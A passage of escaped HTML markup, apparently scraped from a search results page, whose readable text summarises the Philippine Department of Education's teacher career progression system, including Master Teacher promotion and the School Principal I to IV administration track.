0-3.1-1.39-3.1-3.1zM8 13h8v-2H8v2zm9-6h-4v1.9h4c1.71 0 3.1 1.39 3.1 3.1s-1.39 3.1-3.1 3.1h-4V17h4c2.76 0 5-2.24 5-5s-2.24-5-5-5z\"\u003E\u003C\/path\u003E\u003C\/svg\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/li\u003E\u003Cli class=\"K3KsMc\" style=\"list-style-image: inherit; list-style-position: inherit; list-style-type: none; margin: 0px 0px 8px; padding: 0px 0px 0px 4px;\"\u003E\u003Cdiv class=\"zMgcWd dSKvsb\" data-il=\"\" style=\"border-bottom: none; margin-left: -28px; padding-bottom: 0px; padding-top: 8px;\"\u003E\u003Cdiv data-crb-p=\"\"\u003E\u003Cdiv class=\"xFTqob\" style=\"flex: 1 1 0%; min-width: 0px;\"\u003E\u003Cdiv class=\"Gur8Ad\" style=\"line-height: 22px; overflow: hidden; padding-bottom: 4px; transition: transform 200ms cubic-bezier(0.2, 0, 0, 1);\"\u003E\u003Cspan data-huuid=\"9673257754197541791\" style=\"background-color: white;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: inherit;\"\u003EPromotion to Master Teacher:\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"vM0jzc\" style=\"letter-spacing: 0.1px; line-height: 22px;\"\u003E\u003Cspan data-huuid=\"9673257754197540982\" style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ETo advance to Master Teacher levels, teachers must meet specific criteria, which include demonstrating highly proficient teaching abilities and completing professional development programs.\u003Cspan class=\"pjBG2e\" data-cid=\"cd1896f2-98eb-47a3-b05a-64e7bd448330\" jsaction=\"rcuQ6b:npT2md\" jscontroller=\"JHnpme\"\u003E\u003Cspan class=\"UV3uM\" style=\"text-wrap-mode: nowrap;\"\u003E\u0026nbsp;\u003Cdiv class=\"NPrrbc\" data-cid=\"cd1896f2-98eb-47a3-b05a-64e7bd448330\" data-uuids=\"9673257754197541791,9673257754197540982\" style=\"display: inline-flex; margin-right: 6px;\"\u003E\u003Cdiv aria-label=\"View related links\" class=\"BMebGe btku5b fCrZyc LwdV0e FR7ZSc OJeuxf\" data-hveid=\"CD4QAQ\" data-ved=\"2ahUKEwjf0Zmvw7aNAxU0RWwGHf7bOJQQ3fYKegQIPhAB\" jsaction=\"KjsqPd\" jsname=\"HtgYJd\" role=\"button\" style=\"-webkit-tap-highlight-color: transparent; cursor: pointer; display: inline-flex !important; outline: 0px; vertical-align: middle;\" tabindex=\"0\"\u003E\u003Cdiv class=\"niO4u\" style=\"align-items: stretch; border-radius: 9999px; display: flex; height: 20px; justify-content: center; margin: 0px auto; min-height: 20px; outline-offset: -1px; outline: transparent solid 1px; position: relative; width: 28px;\"\u003E\u003Cdiv class=\"kHtcsd\" style=\"align-items: center; border-radius: 9999px; display: flex; height: 20px; justify-content: center; width: 28px;\"\u003E\u003Cspan class=\"d3o3Ad gJdC8e Hkv2Pe\" style=\"align-items: center; background-attachment: unset !important; background-clip: unset !important; background-image: unset !important; background-origin: unset !important; background-position: unset !important; background-repeat: unset !important; background-size: unset !important; display: flex; margin: 0px;\"\u003E\u003Cspan class=\"iPjmzb Sorfoc gNGSDf\" style=\"display: flex; height: unset; rotate: 135deg;\"\u003E\u003Cspan class=\"z1asCe Sb7k4e\" style=\"display: inline-block; fill: currentcolor; height: 18px; line-height: 18px; position: relative; width: 18px;\"\u003E\u003Csvg focusable=\"false\" viewbox=\"0 0 24 24\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003E\u003Cpath d=\"M3.9 12c0-1.71 1.39-3.1 3.1-3.1h4V7H7c-2.76 0-5 2.24-5 5s2.24 5 5 5h4v-1.9H7c-1.71 0-3.1-1.39-3.1-3.1zM8 13h8v-2H8v2zm9-6h-4v1.9h4c1.71 0 3.1 1.39 3.1 3.1s-1.39 3.1-3.1 3.1h-4V17h4c2.76 0 5-2.24 5-5s-2.24-5-5-5z\"\u003E\u003C\/path\u003E\u003C\/svg\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/li\u003E\u003Cdiv class=\"bsmXxe\" id=\"ds4uaN--ObSKseMP_rfjoQk__95\" style=\"display: contents;\"\u003E\u003Cli class=\"K3KsMc\" style=\"list-style-image: inherit; list-style-position: inherit; list-style-type: none; margin: 0px; padding: 0px 0px 0px 4px;\"\u003E\u003Cdiv class=\"zMgcWd dSKvsb\" data-il=\"\" style=\"border-bottom: none; margin-left: -28px; padding-bottom: 0px; padding-top: 0px;\"\u003E\u003Cdiv data-crb-p=\"\"\u003E\u003Cdiv class=\"xFTqob\" style=\"flex: 1 1 0%; min-width: 0px;\"\u003E\u003Cdiv class=\"Gur8Ad\" style=\"line-height: 22px; overflow: hidden; padding-bottom: 4px; transition: transform 200ms cubic-bezier(0.2, 0, 0, 1);\"\u003E\u003Cspan data-huuid=\"9673257754197543460\" style=\"background-color: white;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: inherit;\"\u003EIncreased Stature and Compensation:\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"vM0jzc\" style=\"letter-spacing: 0.1px; line-height: 22px;\"\u003E\u003Cspan data-huuid=\"9673257754197542651\" style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EProgression through the CT career line provides increased stature and compensation, acknowledging the value of teaching expertise.\u003Cspan class=\"pjBG2e\" data-cid=\"835bf302-6ad0-46aa-acd4-4eeec64e3b8a\" jsaction=\"rcuQ6b:npT2md\" jscontroller=\"JHnpme\"\u003E\u003Cspan class=\"UV3uM\" style=\"text-wrap-mode: nowrap;\"\u003E\u0026nbsp;\u003Cdiv class=\"NPrrbc\" data-cid=\"835bf302-6ad0-46aa-acd4-4eeec64e3b8a\" data-uuids=\"9673257754197543460,9673257754197542651\" style=\"display: inline-flex; margin-right: 6px;\"\u003E\u003Cdiv aria-label=\"View related links\" class=\"BMebGe btku5b fCrZyc LwdV0e FR7ZSc OJeuxf\" data-hveid=\"CHwQAQ\" data-ved=\"2ahUKEwjf0Zmvw7aNAxU0RWwGHf7bOJQQ3fYKegQIfBAB\" jsaction=\"KjsqPd\" jsname=\"HtgYJd\" role=\"button\" style=\"-webkit-tap-highlight-color: transparent; cursor: pointer; display: inline-flex !important; outline: 0px; vertical-align: middle;\" tabindex=\"0\"\u003E\u003Cdiv class=\"niO4u\" style=\"align-items: stretch; border-radius: 9999px; display: flex; height: 20px; justify-content: center; margin: 0px auto; min-height: 20px; outline-offset: -1px; outline: transparent solid 1px; position: relative; width: 28px;\"\u003E\u003Cdiv class=\"kHtcsd\" style=\"align-items: center; border-radius: 9999px; display: flex; height: 20px; justify-content: center; width: 28px;\"\u003E\u003Cspan class=\"d3o3Ad gJdC8e Hkv2Pe\" style=\"align-items: center; background-attachment: unset !important; background-clip: unset !important; background-image: unset !important; background-origin: unset !important; background-position: unset !important; background-repeat: unset !important; background-size: unset !important; display: flex; margin: 0px;\"\u003E\u003Cspan class=\"iPjmzb Sorfoc gNGSDf\" style=\"display: flex; height: unset; rotate: 135deg;\"\u003E\u003Cspan class=\"z1asCe Sb7k4e\" style=\"display: inline-block; fill: currentcolor; height: 18px; line-height: 18px; position: relative; width: 18px;\"\u003E\u003Csvg focusable=\"false\" viewbox=\"0 0 24 24\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003E\u003Cpath d=\"M3.9 12c0-1.71 1.39-3.1 3.1-3.1h4V7H7c-2.76 0-5 2.24-5 5s2.24 5 5 5h4v-1.9H7c-1.71 0-3.1-1.39-3.1-3.1zM8 13h8v-2H8v2zm9-6h-4v1.9h4c1.71 0 3.1 1.39 3.1 3.1s-1.39 3.1-3.1 3.1h-4V17h4c2.76 0 5-2.24 5-5s-2.24-5-5-5z\"\u003E\u003C\/path\u003E\u003C\/svg\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/li\u003E\u003C\/div\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv class=\"WaaZC\" style=\"font-size: 18px;\"\u003E\u003Cdiv class=\"bsmXxe\" id=\"ds4uaN--ObSKseMP_rfjoQk__81\" style=\"display: contents;\"\u003E\u003Cdiv class=\"rPeykc pyPiTc\" data-hveid=\"CHoQAQ\" data-ved=\"2ahUKEwjf0Zmvw7aNAxU0RWwGHf7bOJQQo_EKegQIehAB\" style=\"letter-spacing: 0px; line-height: 26px; margin: 20px 0px 10px;\"\u003E\u003Cspan data-huuid=\"9673257754197541033\" style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESchool Administration (SA) Career Line:\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan data-huuid=\"9673257754197544167\" style=\"font-size: 18px;\"\u003E\u003Cspan class=\"pjBG2e\" data-cid=\"f7d61788-f8e7-4c57-88c8-47ffa433ce6a\" jsaction=\"rcuQ6b:npT2md\" jscontroller=\"JHnpme\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan class=\"UV3uM\" style=\"background-color: white; text-wrap-mode: nowrap;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"WaaZC\" style=\"font-size: 18px;\"\u003E\u003Cdiv class=\"bsmXxe\" id=\"ds4uaN--ObSKseMP_rfjoQk__47\" style=\"display: contents;\"\u003E\u003Cul data-hveid=\"CH8QAQ\" data-ved=\"2ahUKEwjf0Zmvw7aNAxU0RWwGHf7bOJQQm_YKegQIfxAB\" jsaction=\"jZtoLb:SaHfyb\" jscontroller=\"M2ABbc\" style=\"font-size: 16px; line-height: 22px; margin: 10px 0px 20px; padding: 0px 0px 0px 24px;\"\u003E\u003Cdiv class=\"bsmXxe\" id=\"ds4uaN--ObSKseMP_rfjoQk__53\" style=\"display: contents;\"\u003E\u003Cli class=\"K3KsMc\" style=\"list-style-image: inherit; list-style-position: inherit; list-style-type: none; margin: 0px 0px 8px; padding: 0px 0px 0px 4px;\"\u003E\u003Cdiv class=\"zMgcWd dSKvsb\" data-il=\"\" style=\"border-bottom: none; margin-left: -28px; padding-bottom: 0px; padding-top: 0px;\"\u003E\u003Cdiv data-crb-p=\"\"\u003E\u003Cdiv class=\"xFTqob\" style=\"flex: 1 1 0%; min-width: 0px;\"\u003E\u003Cdiv class=\"Gur8Ad\" style=\"line-height: 22px; overflow: hidden; padding-bottom: 4px; transition: transform 200ms cubic-bezier(0.2, 0, 0, 1);\"\u003E\u003Cspan data-huuid=\"9673257754197542702\" style=\"background-color: white;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESchool Principal Positions:\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"vM0jzc\" style=\"letter-spacing: 0.1px; line-height: 22px;\"\u003E\u003Cspan data-huuid=\"9673257754197541893\" style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EThe SA career line includes School Principal I through School Principal IV.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/li\u003E\u003C\/div\u003E\u003Cdiv class=\"bsmXxe\" id=\"ds4uaN--ObSKseMP_rfjoQk__61\" style=\"display: contents;\"\u003E\u003Cli class=\"K3KsMc\" style=\"list-style-image: inherit; list-style-position: inherit; list-style-type: none; margin: 0px 0px 8px; padding: 0px 0px 0px 4px;\"\u003E\u003Cdiv class=\"zMgcWd dSKvsb\" data-il=\"\" style=\"border-bottom: none; margin-left: -28px; padding-bottom: 0px; padding-top: 0px;\"\u003E\u003Cdiv data-crb-p=\"\"\u003E\u003Cdiv class=\"xFTqob\" style=\"flex: 1 1 0%; min-width: 0px;\"\u003E\u003Cdiv class=\"Gur8Ad\" style=\"line-height: 22px; overflow: hidden; padding-bottom: 4px; transition: transform 200ms cubic-bezier(0.2, 0, 0, 1);\"\u003E\u003Cspan data-huuid=\"9673257754197544371\" style=\"background-color: white;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELeadership Roles:\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"vM0jzc\" style=\"letter-spacing: 0.1px; line-height: 22px;\"\u003E\u003Cspan data-huuid=\"9673257754197543562\" style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ETeachers who choose the SA path can move into leadership roles within schools, contributing to school management and improvement.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/li\u003E\u003C\/div\u003E\u003Cdiv class=\"bsmXxe\" id=\"ds4uaN--ObSKseMP_rfjoQk__68\" style=\"display: contents;\"\u003E\u003Cli class=\"K3KsMc\" style=\"list-style-image: inherit; list-style-position: inherit; list-style-type: none; margin: 0px; padding: 0px 0px 0px 4px;\"\u003E\u003Cdiv class=\"zMgcWd dSKvsb\" data-il=\"\" style=\"border-bottom: none; margin-left: -28px; padding-bottom: 0px; padding-top: 0px;\"\u003E\u003Cdiv data-crb-p=\"\"\u003E\u003Cdiv class=\"xFTqob\" style=\"flex: 1 1 0%; min-width: 0px;\"\u003E\u003Cdiv class=\"Gur8Ad\" style=\"line-height: 22px; overflow: hidden; padding-bottom: 4px; transition: transform 200ms cubic-bezier(0.2, 0, 0, 1);\"\u003E\u003Cspan data-huuid=\"9673257754197541944\" style=\"background-color: white;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: inherit;\"\u003ETransition from Classroom to Administration:\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"vM0jzc\" style=\"letter-spacing: 0.1px; line-height: 22px;\"\u003E\u003Cspan data-huuid=\"9673257754197541135\" style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ETeachers who meet the qualifications for Master Teacher I can choose to transition into school administration.\u003Cspan class=\"pjBG2e\" data-cid=\"d8a24a2a-1030-4110-bac7-8335c182bced\" jsaction=\"rcuQ6b:npT2md\" jscontroller=\"JHnpme\"\u003E\u003Cspan class=\"UV3uM\" style=\"text-wrap-mode: nowrap;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/li\u003E\u003Cli class=\"K3KsMc\" style=\"list-style-image: inherit; list-style-position: inherit; list-style-type: none; margin: 0px; padding: 0px 0px 0px 4px;\"\u003E\u003Cdiv class=\"vM0jzc\" style=\"letter-spacing: 0.1px; line-height: 22px;\"\u003E\u003Cspan data-huuid=\"9673257754197541135\"\u003E\u003Cspan class=\"pjBG2e\" data-cid=\"d8a24a2a-1030-4110-bac7-8335c182bced\" jsaction=\"rcuQ6b:npT2md\" jscontroller=\"JHnpme\"\u003E\u003Cspan class=\"UV3uM\" style=\"text-wrap-mode: nowrap;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cdiv class=\"WaaZC\" style=\"background-color: white; font-size: 18px; letter-spacing: normal; text-wrap-mode: wrap;\"\u003E\u003Cdiv class=\"rPeykc pyPiTc\" data-hveid=\"CG4QAQ\" data-ved=\"2ahUKEwjf0Zmvw7aNAxU0RWwGHf7bOJQQo_EKegQIbhAB\" style=\"letter-spacing: 0px; line-height: 26px; margin: 20px 0px 10px;\"\u003E\u003Cspan data-huuid=\"9673257754197543613\"\u003EKey Features of the ECPS:\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"WaaZC\" style=\"font-size: 18px; letter-spacing: normal; text-wrap-mode: wrap;\"\u003E\u003Cdiv class=\"bsmXxe\" id=\"ds4uaN--ObSKseMP_rfjoQk__45\" style=\"display: contents;\"\u003E\u003Cul data-hveid=\"CG8QAQ\" data-ved=\"2ahUKEwjf0Zmvw7aNAxU0RWwGHf7bOJQQm_YKegQIbxAB\" jsaction=\"jZtoLb:SaHfyb\" jscontroller=\"M2ABbc\" style=\"font-size: 16px; line-height: 22px; margin: 10px 0px 20px; padding: 0px 0px 0px 24px;\"\u003E\u003Cdiv class=\"bsmXxe\" id=\"ds4uaN--ObSKseMP_rfjoQk__49\" style=\"display: contents;\"\u003E\u003Cli class=\"K3KsMc\" style=\"list-style-image: inherit; list-style-position: inherit; list-style-type: none; margin: 0px 0px 8px; padding: 0px 0px 0px 4px;\"\u003E\u003Cdiv class=\"zMgcWd dSKvsb\" data-il=\"\" style=\"border-bottom: none; margin-left: -28px; padding-bottom: 0px; padding-top: 0px;\"\u003E\u003Cdiv data-crb-p=\"\"\u003E\u003Cdiv class=\"xFTqob\" style=\"flex: 1 1 0%; min-width: 0px;\"\u003E\u003Cdiv class=\"Gur8Ad\" style=\"line-height: 22px; overflow: hidden; padding-bottom: 4px; transition: transform 200ms cubic-bezier(0.2, 0, 0, 1);\"\u003E\u003Cspan data-huuid=\"9673257754197541186\"\u003E\u003Cstrong\u003EProfessional Development:\u003C\/strong\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"vM0jzc\" style=\"letter-spacing: 0.1px; line-height: 22px;\"\u003E\u003Cspan data-huuid=\"9673257754197544473\"\u003EThe ECPS emphasizes professional development for teachers, with specific programs designed to support their advancement.\u003Cspan class=\"pjBG2e\" data-cid=\"bad50601-61a4-4574-8938-8fd342d99c09\" jsaction=\"rcuQ6b:npT2md\" jscontroller=\"JHnpme\"\u003E\u003Cspan class=\"UV3uM\" style=\"text-wrap-mode: nowrap;\"\u003E\u0026nbsp;\u003Cdiv class=\"NPrrbc\" data-cid=\"bad50601-61a4-4574-8938-8fd342d99c09\" data-uuids=\"9673257754197541186,9673257754197544473\" style=\"display: inline-flex; margin-right: 6px;\"\u003E\u003Cdiv aria-label=\"View related links\" class=\"BMebGe btku5b fCrZyc LwdV0e FR7ZSc OJeuxf\" data-hveid=\"CJ0BEAE\" data-ved=\"2ahUKEwjf0Zmvw7aNAxU0RWwGHf7bOJQQ3fYKegUInQEQAQ\" jsaction=\"KjsqPd\" jsname=\"HtgYJd\" role=\"button\" style=\"-webkit-tap-highlight-color: transparent; cursor: pointer; display: inline-flex !important; outline: 0px; vertical-align: middle;\" tabindex=\"0\"\u003E\u003Cdiv class=\"niO4u\" style=\"align-items: stretch; border-radius: 9999px; display: flex; height: 20px; justify-content: center; margin: 0px auto; min-height: 20px; outline-offset: -1px; outline: transparent solid 1px; position: relative; width: 28px;\"\u003E\u003Cdiv class=\"kHtcsd\" style=\"align-items: center; border-radius: 9999px; display: flex; height: 20px; justify-content: center; width: 28px;\"\u003E\u003Cspan class=\"d3o3Ad gJdC8e Hkv2Pe\" style=\"align-items: center; background-attachment: unset !important; background-clip: unset !important; background-image: unset !important; background-origin: unset !important; background-position: unset !important; background-repeat: unset !important; background-size: unset !important; display: flex; margin: 0px;\"\u003E\u003Cspan class=\"iPjmzb Sorfoc gNGSDf\" style=\"display: flex; height: unset; rotate: 135deg;\"\u003E\u003Cspan class=\"z1asCe Sb7k4e\" style=\"display: inline-block; fill: currentcolor; height: 18px; line-height: 18px; position: relative; width: 18px;\"\u003E\u003Csvg focusable=\"false\" viewbox=\"0 0 24 24\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003E\u003Cpath d=\"M3.9 12c0-1.71 1.39-3.1 3.1-3.1h4V7H7c-2.76 0-5 2.24-5 5s2.24 5 5 5h4v-1.9H7c-1.71 0-3.1-1.39-3.1-3.1zM8 13h8v-2H8v2zm9-6h-4v1.9h4c1.71 0 3.1 1.39 3.1 3.1s-1.39 3.1-3.1 3.1h-4V17h4c2.76 0 5-2.24 5-5s-2.24-5-5-5z\"\u003E\u003C\/path\u003E\u003C\/svg\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/li\u003E\u003C\/div\u003E\u003Cdiv class=\"bsmXxe\" id=\"ds4uaN--ObSKseMP_rfjoQk__56\" style=\"display: contents;\"\u003E\u003Cli class=\"K3KsMc\" style=\"list-style-image: inherit; list-style-position: inherit; list-style-type: none; margin: 0px 0px 8px; padding: 0px 0px 0px 4px;\"\u003E\u003Cdiv class=\"zMgcWd dSKvsb\" data-il=\"\" style=\"border-bottom: none; margin-left: -28px; padding-bottom: 0px; padding-top: 0px;\"\u003E\u003Cdiv data-crb-p=\"\"\u003E\u003Cdiv class=\"xFTqob\" style=\"flex: 1 1 0%; min-width: 0px;\"\u003E\u003Cdiv class=\"Gur8Ad\" style=\"line-height: 22px; overflow: hidden; padding-bottom: 4px; transition: transform 200ms cubic-bezier(0.2, 0, 0, 1);\"\u003E\u003Cspan data-huuid=\"9673257754197542855\"\u003E\u003Cstrong\u003EMeritocracy and Competence:\u003C\/strong\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"vM0jzc\" style=\"letter-spacing: 0.1px; line-height: 22px;\"\u003E\u003Cspan data-huuid=\"9673257754197542046\"\u003EThe system aims to promote teachers based on their merit and demonstrated competence, rather than solely on seniority.\u003Cspan class=\"pjBG2e\" data-cid=\"60f354eb-bd86-4f5d-9cff-187482099137\" jsaction=\"rcuQ6b:npT2md\" jscontroller=\"JHnpme\"\u003E\u003Cspan class=\"UV3uM\" style=\"text-wrap-mode: nowrap;\"\u003E\u0026nbsp;\u003Cdiv class=\"NPrrbc\" data-cid=\"60f354eb-bd86-4f5d-9cff-187482099137\" data-uuids=\"9673257754197542855,9673257754197542046\" style=\"display: inline-flex; margin-right: 6px;\"\u003E\u003Cdiv aria-label=\"View related links\" class=\"BMebGe btku5b fCrZyc LwdV0e FR7ZSc OJeuxf\" data-hveid=\"CJ8BEAE\" data-ved=\"2ahUKEwjf0Zmvw7aNAxU0RWwGHf7bOJQQ3fYKegUInwEQAQ\" jsaction=\"KjsqPd\" jsname=\"HtgYJd\" role=\"button\" style=\"-webkit-tap-highlight-color: transparent; cursor: pointer; display: inline-flex !important; outline: 0px; vertical-align: middle;\" tabindex=\"0\"\u003E\u003Cdiv class=\"niO4u\" style=\"align-items: stretch; border-radius: 9999px; display: flex; height: 20px; justify-content: center; margin: 0px auto; min-height: 20px; outline-offset: -1px; outline: transparent solid 1px; position: relative; width: 28px;\"\u003E\u003Cdiv class=\"kHtcsd\" style=\"align-items: center; border-radius: 9999px; display: flex; height: 20px; justify-content: center; width: 28px;\"\u003E\u003Cspan class=\"d3o3Ad gJdC8e Hkv2Pe\" style=\"align-items: center; background-attachment: unset !important; background-clip: unset !important; background-image: unset !important; background-origin: unset !important; background-position: unset !important; background-repeat: unset !important; background-size: unset !important; display: flex; margin: 0px;\"\u003E\u003Cspan class=\"iPjmzb Sorfoc gNGSDf\" style=\"display: flex; height: unset; rotate: 135deg;\"\u003E\u003Cspan class=\"z1asCe Sb7k4e\" style=\"display: inline-block; fill: currentcolor; height: 18px; line-height: 18px; position: relative; width: 18px;\"\u003E\u003Csvg focusable=\"false\" viewbox=\"0 0 24 24\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003E\u003Cpath d=\"M3.9 12c0-1.71 1.39-3.1 3.1-3.1h4V7H7c-2.76 0-5 2.24-5 5s2.24 5 5 5h4v-1.9H7c-1.71 0-3.1-1.39-3.1-3.1zM8 13h8v-2H8v2zm9-6h-4v1.9h4c1.71 0 3.1 1.39 3.1 3.1s-1.39 3.1-3.1 3.1h-4V17h4c2.76 0 5-2.24 5-5s-2.24-5-5-5z\"\u003E\u003C\/path\u003E\u003C\/svg\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/li\u003E\u003C\/div\u003E\u003Cdiv class=\"bsmXxe\" id=\"ds4uaN--ObSKseMP_rfjoQk__60\" style=\"display: contents;\"\u003E\u003Cli class=\"K3KsMc\" style=\"list-style-image: inherit; list-style-position: inherit; list-style-type: none; margin: 0px 0px 8px; padding: 0px 0px 0px 4px;\"\u003E\u003Cdiv class=\"zMgcWd dSKvsb\" data-il=\"\" style=\"border-bottom: none; margin-left: -28px; padding-bottom: 0px; padding-top: 0px;\"\u003E\u003Cdiv data-crb-p=\"\"\u003E\u003Cdiv class=\"xFTqob\" style=\"flex: 1 1 0%; min-width: 0px;\"\u003E\u003Cdiv class=\"Gur8Ad\" style=\"line-height: 22px; overflow: hidden; padding-bottom: 4px; transition: transform 200ms cubic-bezier(0.2, 0, 0, 1);\"\u003E\u003Cspan data-huuid=\"9673257754197544524\"\u003E\u003Cstrong\u003EStandardized Qualifications:\u003C\/strong\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"vM0jzc\" style=\"letter-spacing: 0.1px; line-height: 22px;\"\u003E\u003Cspan data-huuid=\"9673257754197543715\"\u003EThe Department of Education (DepEd) works with other agencies to standardize qualifications for teaching positions across all levels of basic education.\u003Cspan class=\"pjBG2e\" data-cid=\"6cf6e908-04a8-4353-877c-f318165722e0\" jsaction=\"rcuQ6b:npT2md\" jscontroller=\"JHnpme\"\u003E\u003Cspan class=\"UV3uM\" style=\"text-wrap-mode: nowrap;\"\u003E\u0026nbsp;\u003Cdiv class=\"NPrrbc\" data-cid=\"6cf6e908-04a8-4353-877c-f318165722e0\" data-uuids=\"9673257754197544524,9673257754197543715\" style=\"display: inline-flex; margin-right: 6px;\"\u003E\u003Cdiv aria-label=\"View related links\" class=\"BMebGe btku5b fCrZyc LwdV0e FR7ZSc OJeuxf\" data-hveid=\"CJwBEAE\" data-ved=\"2ahUKEwjf0Zmvw7aNAxU0RWwGHf7bOJQQ3fYKegUInAEQAQ\" jsaction=\"KjsqPd\" jsname=\"HtgYJd\" role=\"button\" style=\"-webkit-tap-highlight-color: transparent; cursor: pointer; display: inline-flex !important; outline: 0px; vertical-align: middle;\" tabindex=\"0\"\u003E\u003Cdiv class=\"niO4u\" style=\"align-items: stretch; border-radius: 9999px; display: flex; height: 20px; justify-content: center; margin: 0px auto; min-height: 20px; outline-offset: -1px; outline: transparent solid 1px; position: relative; width: 28px;\"\u003E\u003Cdiv class=\"kHtcsd\" style=\"align-items: center; border-radius: 9999px; display: flex; height: 20px; justify-content: center; width: 28px;\"\u003E\u003Cspan class=\"d3o3Ad gJdC8e Hkv2Pe\" style=\"align-items: center; background-attachment: unset !important; background-clip: unset !important; background-image: unset !important; background-origin: unset !important; background-position: unset !important; background-repeat: unset !important; background-size: unset !important; display: flex; margin: 0px;\"\u003E\u003Cspan class=\"iPjmzb Sorfoc gNGSDf\" style=\"display: flex; height: unset; rotate: 135deg;\"\u003E\u003Cspan class=\"z1asCe Sb7k4e\" style=\"display: inline-block; fill: currentcolor; height: 18px; line-height: 18px; position: relative; width: 18px;\"\u003E\u003Csvg focusable=\"false\" viewbox=\"0 0 24 24\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003E\u003Cpath d=\"M3.9 12c0-1.71 1.39-3.1 3.1-3.1h4V7H7c-2.76 0-5 2.24-5 5s2.24 5 5 5h4v-1.9H7c-1.71 0-3.1-1.39-3.1-3.1zM8 13h8v-2H8v2zm9-6h-4v1.9h4c1.71 0 3.1 1.39 3.1 3.1s-1.39 3.1-3.1 3.1h-4V17h4c2.76 0 5-2.24 5-5s-2.24-5-5-5z\"\u003E\u003C\/path\u003E\u003C\/svg\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/li\u003E\u003C\/div\u003E\u003Cdiv class=\"bsmXxe\" id=\"ds4uaN--ObSKseMP_rfjoQk__66\" style=\"display: contents;\"\u003E\u003Cli class=\"K3KsMc\" style=\"list-style-image: inherit; list-style-position: inherit; list-style-type: none; margin: 0px 0px 8px; padding: 0px 0px 0px 4px;\"\u003E\u003Cdiv class=\"zMgcWd dSKvsb\" data-il=\"\" style=\"border-bottom: none; margin-left: -28px; padding-bottom: 0px; padding-top: 0px;\"\u003E\u003Cdiv data-crb-p=\"\"\u003E\u003Cdiv class=\"xFTqob\" 